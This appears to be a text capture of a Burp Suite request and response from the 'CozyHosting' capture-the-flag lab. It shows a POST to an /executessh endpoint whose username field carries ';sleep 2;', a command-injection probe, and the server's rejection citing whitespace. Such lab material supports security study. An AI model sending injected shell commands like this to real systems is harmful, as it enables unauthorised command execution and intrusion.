 Request
Pretty Raw Hex Hackvertor \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=A8F387104965886DFF6C87923B6E0900
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.14.22&username=;sleep 2;
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 28 Apr 2024 08:37:18 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
ssh ;sleep 2;@10.10.14.22